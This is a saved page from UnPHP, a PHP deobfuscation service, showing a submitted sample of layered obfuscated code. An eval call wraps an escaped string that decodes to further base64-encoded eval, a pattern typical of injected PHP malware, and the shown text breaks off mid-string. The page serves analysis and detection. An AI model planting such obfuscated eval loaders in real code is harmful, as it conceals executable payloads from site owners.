

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/7d070296f06e4bdf7bacf93ab42eb7d7/
body_size: 15182
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of eval($cM8mNOTE(&quot;\111\x44\x38\53\120\104\..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">eval($cM8mNOTE(&quot;\111\x44\x38\53\120\104\71\x77\141\110\101\147\x5a\x58\x5a\x68\142\103\x68..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/7d070296f06e4bdf7bacf93ab42eb7d7/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?  eval($cM8mNOTE(&quot;[base64]/Pjw/cGhwIA==&quot;)); ?&gt;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">eval($cM8mNOTE(&quot;\111\x44\x38\53\120\104\71\x77\141\110\101\147\x5a\x58\x5a\x68\142\103\x68\x69\131\130\x4e\154\116\x6a\122\146\132\107\126\x6a\142\62\122\x6c\x4b\103\144\x44\x61\125\x4a\163\x5a\x47\x31\107\143\60\164\x48\x5a\x44\132\150\x56\x7a\126\164\131\x6b\144\x47\x4d\x46\160\124\141\x47\154\x5a\x57\x45\x35\x73\124\155\160\x53\132\x6c\x70\110\x56\155\x70\x69\115\x6c\x4a\x73\123\60\144\113\141\107\115\x79\x56\x54\112\x4f\122\x6a\154\x72\127\x6c\x64\117\144\154\x70\x48\126\127\71\112\142\x48\144\x34\x54\x55\x52\x53\131\x30\61\x55\123\130\150\131\x52\105\x55\x79\x54\x55\x5a\x34\116\x45\x35\x36\x52\155\x4e\154\122\106\125\x79\x57\105\x68\x6e\x4d\x6c\x6b\x78\144\x33\150\117\x56\x45\x4a\152\x54\x56\122\x46\x4d\x31\150\111\x5a\172\106\x50\x56\156\x64\64\124\154\122\x61\x59\62\x56\105\126\x58\x6c\x59\122\x45\125\171\124\x6a\106\x34\x4e\105\65\125\122\x6d\x4e\116\x56\x45\153\x78\x57\105\x68\156\x4d\125\x35\x73\145\104\122\117\x52\106\x5a\152\x5a\125\122\x53\142\106\x68\x49\132\172\x42\117\x62\x48\147\60\124\155\x70\157\131\x30\x31\125\127\130\144\131\x52\x45\x56\x35\124\152\106\63\145\105\61\105\132\x47\116\x6c\x52\x46\126\x35\x57\105\150\156\115\x56\154\x57\x64\63\x68\116\141\x6c\160\152\x54\x6d\160\x47\x59\x30\61\125\x57\x58\144\x59\123\x47\143\171\124\60\132\x34\116\105\x35\161\x55\x6d\116\x6c\122\x45\x31\x33\127\x45\x68\156\115\60\x31\x47\144\63\150\x4f\x56\106\x4a\152\132\x55\122\x57\x61\106\150\105\x52\130\x70\116\x52\156\x67\x30\x54\x6c\144\x47\131\x32\126\105\x56\124\x4a\131\123\107\143\x79\124\127\170\x33\x65\105\x35\x55\127\155\116\x6c\122\106\112\163\127\x45\150\x6e\115\106\154\x57\145\104\x52\117\x56\105\x35\152\x5a\x55\122\141\x61\x6c\150\x49\x5a\x7a\106\132\x56\x6e\x64\64\124\126\122\x43\x59\60\x31\x55\x53\x54\112\131\x52\x45\126\x35\x54\x6a\106\x33\145\x45\x35\x45\125\x6d\x4e\x6c\x52\106\106\x36\x57\x45\x68\x6e\115\153\x31\x73\145\104\x52\116\x65\x6b\x4a\x6a\124\126\122\x4e\145\126\150\105\x52\130\144\x4f\142\x48\147\x30\x54\154\x52\x61\131\x32\126\x45\x54\x58\x68\131\123\107\x63\167\127\126\x5a\64\116\105\65\x48\122\x6d\x4e\154\122\106\105\x77\127\105\x52\106\145\125\x31\x57\x64\x33\150\117\141\153\x4a\152\132\x55\x52\152\115\x31\x68\x49\x5a\x7a\x46\117\126\156\x63\x79\x54\x54\106\x34\116\105\65\105\x53\x6d\x4e\x6c\x52\106\x45\172\x57\105\150\x6e\115\x6b\x31\163\x65\x44\x52\117\x52\107\x52\x6a\x54\x56\122\132\144\x31\x68\x49\x5a\x7a\102\x4f\142\x48\x67\x30\124\x6c\122\113\x59\60\61\x55\x52\x58\144\131\x53\x47\x63\167\x57\126\132\64\x4e\105\65\x45\x61\x47\x4e\154\122\x46\125\x77\127\105\x68\x6e\115\x45\x39\x47\144\x33\150\116\145\153\x70\152\x5a\125\x52\116\145\106\x68\x45\x52\124\x42\116\x4d\130\x64\x34\x54\x6c\122\141\x59\x30\x31\x55\124\x58\154\131\122\x45\x55\x7a\x54\x56\x5a\x34\x4e\105\x35\x71\122\x6d\116\x4e\x56\105\x6b\172\127\x45\122\106\115\x55\x31\x47\144\x33\x68\117\122\105\132\152\132\x55\x52\132\115\x56\150\x49\132\x7a\102\x4f\x52\156\147\60\124\x6c\144\x47\131\62\x56\105\127\x6d\x31\x59\122\105\125\167\x54\x6b\x5a\63\145\x45\x35\x55\123\x6d\116\116\126\105\105\x78\x57\x45\150\x6e\x4d\60\x39\x57\145\x44\x52\117\x61\153\x70\x6a\x5a\125\122\126\115\x56\x68\x45\131\x33\150\131\122\105\x55\x78\x54\154\132\x34\x4e\x45\x35\161\124\155\x4e\154\x52\x46\x45\x78\x57\x45\x52\106\x4d\105\60\x78\x64\63\x68\117\141\x6c\x70\x6a\x54\x56\122\112\115\x56\x68\x49\x5a\63\x70\x4e\x56\156\144\64\124\x6b\122\123\131\62\126\105\x57\155\164\131\122\105\x56\x34\x54\152\106\63\145\105\x31\161\x5a\107\116\154\122\106\x6b\60\127\105\x52\x5a\145\154\150\111\x5a\172\106\116\x56\156\x67\60\124\x58\160\113\131\62\126\x45\x57\155\61\131\122\x45\125\x7a\124\125\132\x33\x65\x45\x31\105\x55\155\x4e\x6c\122\106\x56\x34\127\x45\122\106\115\x6b\x31\107\144\63\x68\116\x52\105\65\x6a\x54\126\x52\x4a\x4d\61\150\x45\122\124\x46\x4f\x56\x6e\x67\60\x54\155\61\x61\x59\62\x56\x45\x54\130\150\x59\123\x47\143\167\x57\x6c\x5a\64\x4e\105\65\125\x61\107\116\116\x56\105\x46\65\x57\x45\122\132\x65\106\x68\x49\x5a\172\x46\x4f\115\x58\144\x34\x54\x6c\122\141\x59\60\x31\125\127\130\x64\x59\x52\106\153\x79\127\x45\150\156\115\125\65\127\144\x33\150\116\x52\x46\x5a\152\x5a\x55\122\126\145\106\150\105\x57\x54\106\x59\x52\105\x56\x36\124\x57\x78\x34\116\105\x35\105\127\155\116\154\x52\106\153\167\127\105\122\x46\x65\x45\x31\127\144\x33\150\116\126\x46\x70\x6a\132\x55\122\x61\x61\x46\150\x45\122\x58\x68\117\142\x48\147\x30\x54\x6d\61\127\131\x32\126\105\x56\x54\x4e\x59\123\x47\x63\171\x57\x57\170\x34\116\105\61\66\126\155\116\x6c\122\105\x30\x77\x57\x45\150\x6e\x4d\x6b\x30\x78\x64\172\x4a\x4e\126\x6e\147\x30\124\x6b\x64\127\x59\60\61\125\127\x54\x4e\x59\x53\x47\x63\170\124\124\x46\64\116\x45\x31\66\x52\155\116\116\126\x45\x55\x79\x57\105\x68\156\x4d\154\154\127\144\63\150\116\145\x6b\x70\152\x54\x56\x52\112\x4d\x6c\x68\x49\132\x7a\106\132\126\x6e\147\x30\124\x6b\144\x53\131\60\61\125\x52\124\112\131\122\105\126\x35\x54\x6d\170\64\116\105\65\x45\x57\x6d\116\x4e\126\x46\x6c\66\x57\x45\122\x46\x4d\x45\x31\163\x64\63\x68\116\x52\106\x4a\152\x5a\x55\122\x53\x61\x46\x68\111\x5a\63\x70\x4e\x56\x6e\x67\x30\124\x6b\144\x61\x59\x30\x31\x55\123\124\116\x59\x53\x47\143\x7a\124\153\132\x34\x4e\105\65\x45\x53\155\116\x4e\126\x45\x45\167\127\x45\x52\x46\x65\x55\x31\x57\144\x33\x68\117\141\x6b\112\152\x54\x56\x52\106\145\x56\x68\105\122\x58\160\x4e\x56\x6e\144\64\124\x6c\122\127\x59\x32\x56\x45\131\63\x64\x59\122\106\154\66\x57\x45\x52\x46\x65\x55\61\127\145\x44\x52\117\x62\125\160\152\x54\x6d\x70\x47\131\60\61\125\123\x58\160\131\x53\x47\143\x78\x54\61\132\63\x4d\x6b\x31\x47\x64\63\x68\117\141\x6c\112\152\124\x56\122\106\115\x6c\150\x49\x5a\172\112\x4e\142\110\147\x30\x54\130\x70\x47\x59\60\x31\125\125\x58\160\131\x53\x47\x63\x7a\x54\x30\132\63\x65\x45\x35\x45\x54\x6d\x4e\x6c\122\106\160\x72\x57\x45\x52\x46\115\x6b\60\170\145\x44\122\117\145\155\170\152\124\x56\122\x52\x4d\x56\150\x45\x52\x54\x46\117\126\156\x67\x30\x54\155\160\157\x59\x32\x56\105\x55\x6d\170\131\123\107\x63\x78\x54\155\170\63\115\x6b\x31\107\144\x33\150\x4f\141\x6c\112\152\124\126\x52\x46\x4d\154\150\111\132\172\106\117\126\156\147\x30\x54\x58\x70\107\x59\62\126\x45\x55\155\x68\131\x53\x47\143\x78\124\x6b\x5a\x33\x65\105\x31\x71\x55\x6d\x4e\x4e\x56\105\126\63\x57\x45\x52\x46\x4d\x6b\61\107\145\104\122\117\x52\106\160\152\132\x55\122\x53\x61\x31\150\111\132\x7a\102\x50\x52\x6e\x67\60\124\155\x70\x53\x59\x32\126\105\x56\x54\x52\x59\123\x47\x63\x79\124\x57\x78\x33\x4d\153\61\x47\144\63\x68\x4f\x56\x45\x4a\152\132\x55\122\141\142\106\x68\x49\132\172\102\141\x52\156\147\x30\x54\x6c\x52\x6b\131\62\126\x45\127\124\116\131\x52\106\x6c\63\127\105\x52\x46\x65\x55\61\x73\145\104\x52\117\126\x47\122\x6a\x54\x56\x52\x4a\145\x56\x68\111\x5a\x7a\x4a\141\126\x6e\147\60\124\153\122\123\131\62\126\x45\126\x58\x68\131\x53\x47\x63\x79\x57\x6d\x78\x33\145\x45\65\x36\x52\155\116\x4e\x56\105\x31\64\127\x45\122\106\115\x30\x31\163\144\63\150\x4e\126\106\x70\x6a\124\126\122\106\x64\61\150\105\122\x54\102\117\x52\x6e\x64\x34\124\x58\160\x43\x59\60\61\125\123\130\x6c\131\123\107\x63\172\x54\x57\x78\64\116\x45\65\130\122\x6d\x4e\x4e\x56\x47\x4e\64\x57\x45\x68\156\x4d\x30\65\107\x64\x33\x68\x4e\x52\105\x70\152\132\x55\122\x5a\x65\106\150\111\x5a\172\102\117\x62\x48\144\x34\x54\x55\122\x61\131\60\x31\x55\127\x58\x64\x59\x52\105\126\65\124\155\170\63\115\x6b\61\x47\145\x44\x52\117\x52\x30\132\x6a\124\126\122\x5a\x65\x56\150\105\122\130\150\117\x62\110\x67\x30\x54\155\x31\x53\x59\62\x56\x45\131\x7a\102\x59\123\x47\144\x36\124\x55\x5a\63\x65\105\61\x36\x53\155\x4e\x4e\126\x47\x4e\65\127\x45\x68\156\x4d\106\154\x57\145\x44\122\x4e\145\153\x5a\152\124\x56\122\112\115\x46\150\x49\x5a\172\x4a\x5a\x56\156\147\60\124\x6c\x52\x61\131\x32\126\105\124\130\154\131\122\105\126\x36\124\127\170\x34\x4e\x45\65\x74\x56\x6d\116\116\x56\x45\154\64\x57\x45\122\106\x4d\153\61\163\x65\104\122\x4f\x52\x31\112\x6a\132\125\122\126\145\x6c\150\111\x5a\63\160\120\126\x6e\x64\64\124\126\122\153\x59\x30\61\x55\x52\124\106\131\x53\x47\143\x77\x54\x54\106\x33\115\x30\x31\x57\145\x44\x52\x4f\x52\60\65\x6a\x5a\125\122\126\116\126\x68\105\x52\124\x46\x4f\x52\x6e\x67\60\x54\x6e\160\103\131\62\x56\x45\x56\x58\144\131\x52\105\126\65\124\x57\x78\64\116\x45\x35\125\126\155\x4e\x4e\x56\106\125\x77\x57\105\x52\x5a\x4d\x56\x68\x49\x5a\172\x42\117\x52\x6e\x64\x34\x54\127\160\107\x59\x32\x56\105\131\x33\144\x59\x53\107\143\172\124\155\170\x34\116\105\65\161\x52\x6d\116\x6c\x52\x46\160\157\x57\x45\150\156\x4d\154\x6b\x78\144\63\150\x4f\145\153\112\152\x5a\x55\x52\126\115\126\x68\x49\132\63\160\x4e\122\x6e\147\60\x54\x58\x70\163\131\x32\x56\x45\x57\124\x56\131\122\105\x55\x77\x54\x57\170\x33\x4d\x6b\x31\163\145\104\122\117\145\154\112\152\x54\126\122\126\x65\x6c\150\x49\132\172\112\x4e\115\x58\147\x30\x54\155\61\127\x59\x30\61\x55\x57\x58\144\x59\123\107\143\167\124\x6b\x5a\x33\145\105\65\x45\124\x6d\x4e\x6c\122\105\61\x35\x57\x45\122\x46\115\x6b\x30\170\144\x33\150\x4f\141\155\122\152\x5a\x55\x52\x5a\x65\126\x68\105\127\x58\x6c\131\x52\x45\x56\65\124\x6d\x78\x33\145\105\x31\125\122\155\x4e\116\126\x45\153\x77\x57\x45\122\106\x65\x55\x34\x78\145\104\x52\x4f\141\x6d\150\152\132\125\122\132\116\106\x68\x49\132\x7a\x42\x61\x62\110\147\x30\x54\x6b\x52\127\x59\x30\x31\125\x57\x58\144\x59\x53\107\x63\x78\124\153\132\x34\116\105\x35\x55\x54\155\x4e\116\126\x45\x45\171\127\105\150\x6e\x4d\x6b\x39\x47\x64\63\x68\x4f\141\x6c\132\x6a\132\125\x52\x56\145\x6c\150\111\x5a\172\x4e\x5a\x56\156\x67\x30\x54\x6d\160\x4f\x59\x30\61\125\127\x54\112\131\x52\105\126\65\x54\x56\132\63\x4d\153\x31\x57\145\104\x52\117\x65\x6b\112\152\124\x56\122\102\145\x56\x68\x49\x5a\172\106\x50\x56\x6e\144\64\x54\x57\160\127\x59\x30\x31\125\x57\130\144\x59\122\x45\126\63\x54\155\x78\64\x4e\x45\x35\x55\x55\155\x4e\154\122\106\125\x78\127\105\x52\x46\145\105\65\x73\145\x44\x52\x4f\x56\x46\160\152\132\125\x52\122\x4d\x46\x68\111\132\172\106\116\x56\156\x64\x34\x54\x6d\x70\x43\131\x32\126\x45\x59\x7a\116\131\x53\x47\143\167\x57\154\x5a\x34\x4e\x45\61\66\x53\x6d\x4e\x6c\x52\x47\x4d\60\x57\105\x52\x46\145\x45\x31\x73\x65\x44\x52\x4f\x61\x6b\x35\x6a\x5a\x55\x52\122\x4d\106\x68\105\x52\130\160\x4e\x62\110\x67\60\124\155\x70\x73\131\x32\x56\x45\127\124\106\131\x52\x45\x56\x35\x54\x6a\106\x33\145\105\x31\161\x53\155\x4e\154\122\x46\x70\x73\127\105\x52\106\x65\x45\65\127\145\x44\122\116\x65\153\x5a\x6a\x5a\125\x52\x52\115\x56\x68\x49\132\x7a\116\117\x4d\x58\144\x34\x54\x56\x52\127\x59\60\61\x55\123\124\116\131\x53\107\x64\66\124\153\132\64\116\x45\x34\171\x52\155\116\116\126\x45\x55\170\x57\x45\x52\106\x64\x30\65\x57\145\104\x52\117\x56\x30\x5a\152\124\x56\x52\x5a\x4d\106\150\x49\132\172\106\x4e\115\130\x67\60\x54\155\61\113\x59\60\61\125\122\130\154\131\123\107\143\170\x54\x31\132\x34\x4e\105\x35\x71\x54\155\x4e\x6c\x52\x46\125\x78\127\x45\150\156\115\x6b\x35\107\x64\63\150\117\126\x45\112\x6a\x54\126\x52\112\115\126\x68\111\132\172\112\132\x62\110\x64\64\x54\x57\x70\113\131\x32\126\x45\127\155\x78\131\x52\x45\x56\x35\124\126\132\64\x4e\105\65\66\x62\x47\x4e\154\x52\x47\x4d\167\x57\x45\x68\x6e\115\x45\x34\x78\x65\104\x52\x4f\122\60\x35\152\x54\x6d\160\x4f\x59\60\61\x55\x53\x58\154\131\x53\x47\144\x36\x54\x6d\x78\x34\x4e\105\65\x55\124\x6d\x4e\x6c\x52\x45\61\65\x57\x45\x68\156\115\106\x6c\x57\145\x44\122\x4f\142\x56\112\x6a\x5a\125\x52\132\145\126\x68\x49\132\172\x42\117\x4d\x58\x63\172\124\125\x5a\x33\x4d\x6b\61\163\144\63\x68\116\x52\x46\x4a\x6a\x54\x56\122\x4a\145\106\x68\105\122\x54\x4a\x4e\122\x6e\x64\x34\x54\x58\x70\x43\x59\60\x31\125\125\124\102\x59\122\105\x55\170\124\154\132\x33\145\x45\61\x36\123\155\116\116\x56\x46\126\66\x57\105\x68\x6e\115\x55\x30\170\x65\x44\122\x4f\x56\107\150\152\x54\126\x52\x42\x65\106\150\x49\x5a\172\116\x50\x56\x6e\x67\60\124\155\160\117\x59\62\x56\105\127\x6d\160\131\122\105\125\170\124\125\x5a\x34\116\105\x35\125\127\155\116\x4e\x56\105\125\x79\127\x45\x68\x6e\115\x55\64\x78\144\172\x4a\x4f\x56\156\144\x34\124\x55\x52\x57\x59\x32\x56\105\125\x6d\170\131\x53\107\143\x79\x57\x54\106\x33\145\x45\x31\66\x53\155\x4e\x4e\x56\105\153\170\127\105\122\x46\145\125\60\x78\x64\x33\x68\116\x52\106\x5a\x6a\x54\126\x52\132\x4d\106\x68\x49\x5a\172\x42\141\122\x6e\144\64\124\127\x70\127\x59\x30\x35\x71\124\x6d\116\154\122\107\116\63\x57\x45\122\106\x64\x30\65\127\x65\x44\x52\117\x61\153\x70\152\132\125\122\x56\x4d\106\x68\105\x52\x58\144\116\142\x48\144\64\x54\127\160\x53\x59\60\61\x55\x53\x58\x70\x59\122\x45\x55\170\x54\154\132\x34\116\x45\x35\105\127\x6d\x4e\154\x52\107\115\x31\x57\x45\x68\x6e\115\x6b\61\127\144\172\x4a\116\x62\x48\x67\x30\124\154\x52\141\131\60\x31\125\126\130\x64\131\x53\107\143\x79\x54\124\x46\64\116\x45\x31\x36\121\155\116\116\126\x45\61\65\x57\x45\150\x6e\145\153\x30\170\144\x33\150\x4e\141\x6b\132\x6a\x54\x56\122\x6a\145\126\150\x45\122\x58\144\x4f\142\110\x64\x34\x54\x56\122\127\131\x30\x31\x55\125\x54\x42\131\123\107\x63\171\x57\x6c\x5a\64\116\x45\65\x45\x56\x6d\x4e\x4e\126\x47\x4e\65\x57\105\122\x46\144\60\65\107\x64\x33\150\116\141\x6b\x5a\152\x54\x56\122\x5a\144\x31\150\x49\132\x7a\x46\x4f\142\110\x64\x34\x54\153\122\113\131\x30\61\x55\121\124\x4e\131\122\105\x55\167\x54\x6b\132\x33\145\105\x35\161\125\x6d\x4e\116\126\106\x45\167\127\105\x68\x6e\145\x6b\61\107\144\63\x68\x4e\126\105\x70\x6a\x54\126\x52\x6a\145\126\150\105\x52\x54\x42\x4f\126\156\144\64\124\154\122\x4f\131\62\126\x45\x56\124\x4a\x59\123\x47\143\x78\124\153\x5a\63\145\105\61\x71\x53\155\x4e\x4e\x56\x46\125\x77\x57\105\x52\106\115\x45\x35\107\145\x44\122\117\x61\x6d\150\x6a\124\126\x52\x4a\115\x56\150\105\127\x58\x70\x59\123\107\x63\171\x57\x54\106\63\x65\x45\61\x71\x5a\107\x4e\x4e\x56\x46\x46\x34\127\105\122\106\x65\x55\64\170\144\x33\150\x4f\126\x45\x35\152\132\x55\122\x6a\115\154\x68\111\132\172\106\x4f\126\156\x67\x30\x54\153\x52\157\131\x30\x31\x55\x57\130\x64\131\122\105\x55\x79\x54\125\x5a\x34\116\105\x35\125\124\155\x4e\x6c\x52\x46\126\66\127\x45\x68\x6e\x4d\60\65\x47\x64\x33\150\116\141\153\x4a\x6a\124\126\x52\106\x4d\x56\150\x45\122\130\144\117\142\x48\x64\x34\124\x6b\x52\x6b\131\62\126\x45\x59\172\116\131\123\x47\143\x79\x54\x6c\x5a\x34\x4e\x45\x35\x55\127\155\116\x6c\x52\107\116\x33\x57\105\122\132\115\x6c\x68\x49\x5a\x7a\102\x61\126\156\x64\x34\124\x6c\x52\141\131\60\x31\x55\x51\x58\x6c\131\x52\x46\x6c\66\x57\105\x52\x46\x65\x55\61\x73\145\104\x52\x4e\x65\153\132\x6a\124\x56\x52\x42\145\x56\150\105\122\124\112\116\126\x6e\147\60\x54\x6c\122\x53\x59\62\126\x45\x55\124\x4e\x59\123\107\143\167\x54\x6d\170\63\145\105\61\125\x51\155\116\116\126\x45\x45\x77\127\105\x52\106\x65\125\61\127\144\x33\x68\117\141\153\x4a\x6a\124\155\x70\113\x59\62\x56\105\x56\x54\x46\131\123\107\x63\x77\x54\x6c\132\x33\x65\105\61\105\x57\x6d\116\154\122\x46\125\61\127\105\122\x46\x4d\x45\x31\x57\x65\x44\x52\117\x52\x46\x5a\152\132\x55\122\152\115\106\x68\x45\122\130\154\x4f\122\156\147\x30\124\x6b\144\x57\131\x32\126\x45\126\124\122\131\122\x45\126\64\x54\155\170\63\145\105\61\x71\132\107\x4e\x4e\126\105\x6b\167\127\105\x52\106\145\153\61\107\145\x44\x52\117\126\107\x78\152\124\x6d\x70\103\x59\62\x56\105\126\x58\x6c\x59\122\x45\x56\66\x54\125\x5a\x33\x65\x45\65\125\121\x6d\x4e\116\x56\x46\x55\x7a\127\x45\x68\156\115\x55\x35\107\x64\x33\150\116\141\155\x52\x6a\124\126\x52\112\x65\126\x68\x49\132\x7a\x42\x61\x52\156\x64\64\124\127\160\127\x59\60\65\x71\x54\155\116\154\x52\x46\112\x73\x57\105\122\x46\x65\x6b\61\127\145\104\122\117\126\107\170\152\124\x56\122\x4a\115\126\150\111\132\x33\x70\x50\126\x6e\144\x34\124\155\160\141\131\x30\x31\125\123\x58\160\131\122\x45\126\65\x54\x6a\x46\64\x4e\105\65\164\124\155\x4e\x6c\122\106\x46\65\127\x45\x68\156\x4d\125\x35\x73\x64\x33\x68\x4f\x56\106\x4a\x6a\132\x55\122\x53\x61\x46\150\105\x57\124\112\x59\123\107\143\x79\x54\154\x5a\64\116\x45\x35\x55\x56\x6d\x4e\x4e\126\106\105\x77\x57\x45\x68\156\x4d\x55\x34\x78\x64\x33\150\x4e\145\153\x70\x6a\x54\x6d\160\117\x59\60\x31\x55\x53\x58\x6c\131\123\x47\143\172\x54\x6d\x78\x33\145\x45\61\x55\124\x6d\x4e\117\141\x6b\x5a\152\124\x56\x52\122\115\106\150\x49\132\x7a\106\x4f\142\x48\x67\60\x54\x6b\x52\123\x59\x32\126\105\x56\x58\x68\x59\122\105\125\170\124\152\x46\63\145\105\x35\x36\x53\x6d\x4e\154\122\106\112\162\127\x45\122\x5a\x64\x31\150\